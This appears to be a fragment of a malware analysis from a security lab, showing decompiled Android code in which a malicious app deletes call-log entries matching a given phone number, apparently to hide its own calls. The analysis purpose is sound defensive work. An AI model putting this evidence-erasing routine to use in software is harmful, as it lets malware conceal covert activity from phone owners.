 public void run() {
String[] v4 = null;
char[] v2 = this.a.toCharArray();
String v1 = "%";
int v0;
for(v0 = 0; v0 < v2.length; ++v0) {
v1 = String.valueOf(v1) + v2[v0] + "%";
}
删除通话记录
i.b().getContentResolver().delete(CallLog$Calls.CONTENT_URI, "number LIKE \'" + v1 + "\'", v4);
i.b().getContentResolver().delete(CallLog$Calls.CONTENT_URI, "NUMBER=" + this.a, v4);
暗影安全实验室
}